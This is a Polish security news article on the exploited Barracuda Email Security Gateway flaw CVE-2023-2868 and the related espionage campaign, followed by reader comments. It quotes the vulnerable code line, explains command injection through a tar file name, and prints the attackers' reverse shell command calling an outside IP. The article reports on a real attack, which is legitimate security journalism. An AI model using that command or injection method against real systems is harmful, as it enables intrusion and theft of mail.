Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!

Tak wyglądają nowoczesne kampanie hackerskie. Agresywne, nisko-wykrywalne, z użyciem 0dayów. CVE-2023-2868 oraz globalna chińska kampania szpiegowska.

Jeśli ktoś chce poznać rozmaite detale techniczne dotyczące tytułowej kampanii, polecam lekturę tego opracowania (Barracuda ESG Zero-Day Vulnerability (CVE-2023-2868) Exploited Globally by Aggressive and Skilled Actor, Suspected Links to China).



Od strony technicznej mamy tutaj podatność w urządzeniu – bramce pocztowej – Barracuda Email Security Gateway (ESG). Jak doświadczeni hackerzy wiedzą – nie ma chyba niczego lepszego jak znalezienie krytycznej podatności w urządzeniu zapewniającym bezpieczeństwo. Tak się też wydarzyło i w tym przypadku.



Od strony technicznej wystarczyło wysłać do ofiary taki e-mail:

Jak już się domyślacie, taka wiadomość nie musiała być nawet otwarta przez ofiarę. Ba, mogła nawet do niej nie dotrzeć. Wystarczyło, żeby została przeskanowana na podatnej bramce pocztowej.

Podatny fragment kodu wyglądał następująco:

qx{$tarexec -O -xf $tempdir/parts/$part ‘$f’};

Gdzie atakujący kontrolował zmienną $f. $f to nazwa pliku w archiwum tar, przesłanym mailem. I teraz jeśli nazwę pliku ustawimy na ‘`tutaj polecenie w OS do wykonania` to wykona się stosowne polecenie. Coś bardziej konkretnie? Proszę – tutaj przykład reverse shella:

setsid sh -c “mkfifo /tmp/p;sh -i &1|openssl s_client -quiet -connect 107.148.149[.]156:8080 >/tmp/p 2>/dev/null;rm /tmp/p”

Dalej atakujący dociągają już finalnego backdoora i w szczególności mają wgląd w maile zainfekowanej organizacji. Próbują zapewnić sobie również tzw. persystencję (czyli po ewentualnym restarcie urządzenia, infekcja będzie dalej aktywna)

Operacja kończyła się rootkitem czyli dostępem z pełnymi uprawnieniami na zainfekowanej maszynie. Exploitacja rozpoczęła się w okolicach października 2022 roku, a Barracuda zorientowała się o problemie po przeszło pół roku (!). W tym czasie infekowane były coraz to kolejne organizacje.

Po publikacji pierwszego patcha hackerzy dołożyli do pieca kolejny moduł – uniemożliwiający efektywne załatanie urządzenia:

Additionally, between May 21, 2023 and May 22, 2023, shortly following Barracuda’s initial remediation script deployment, UNC4841 quickly made modifications to both SEASPY and SALTWATER related components in order to prevent effective patching.

W wyniku tego wydano inną rekomendację – należy fizycznie wymienić całe urządzenia.

Wracając do samego ataku, w niektórych przypadkach atakujący próbowali dalej eksplorować sieć (decyzja ta pojawiała się zapewne w przypadku wykrycia infekcji u odpowiednio wrażliwego celu):

UNC4841 was observed conducting reconnaissance activity in a small number of cases. In these cases, the actor utilized open-source tools such as fscan to the ESG for host detection, port scanning, web fingerprint identification, web vulnerability scanning, domain control identification, and other functions. The following figure shows an example output from the fscan tool. In one environment, the actor scanned over 50 subnets over the course of nine days with approximately 80% of these being completed in one day.



Na koniec – firma Mandiant, która analizowała całą kampanię wskazała na działalność profesjonalnych hackerów oraz powiązała ją z Chinami.

~ms

Fortinet, Barracuda, Sophos. Jakim cudem te firmy jeszcze istnieja?Co blad to bardziej spektakularny, a ludzie nadal kupuja ich produkty.

Jakich firm rozwiązania UTM w takim razie byś polecił?

Ja polecam Forcepoint, Ratels go wdraża – jestem zadowolony, bezobsługowo w sumie i bez cyrków jak w barracudzie

Musisz mieć firewalle i inne produkty zabezpieczające bo np nie przejdziesz certyfikacji. A że innych nie ma…..

Każdy soft ma podatności. Kwestia podejścia firmy producenta i polityki jaką przyjął. Płacenie dla tych co wykryli dziurę i zgłosili producentowi. Szybkie łatanie. Dobry kontakt z klientem (informacje o łatach i podatnościach) i nie ukrywanie.

Jak się przed tym zabezpieczyć?

Wydajesz milion monet na zabezpieczenie poczty, po czym okazuje się że nie tylko Ty miałeś dostęp do swojego serwera.

Nie da się przed tym zabezpieczyć, skoro producent o tym nie widział.

Mamy używać trzech niezależnych bramek ?

Skąd chińskie hakiery wiedziały, kto używa Barracudy? Sprzęt sam się tym chwali w necie i jest widoczny na skanerach? Czy wykradli z ABW?

Przy połączeniu SMTP pierwszym komunikatem jest greeting od serwera, zawierający zwykle nazwę serwera oraz informację o tym na jakim software stoi.

Wystarczy więc w teorii pochodzić sobie od adresu do adresu i lista podatnych urządzeń powinna sama się zebrać.

W przypadku serwerów (lub gateway) on-prem można to zwykle zmienić ale wątpię że ktokolwiek to rusza.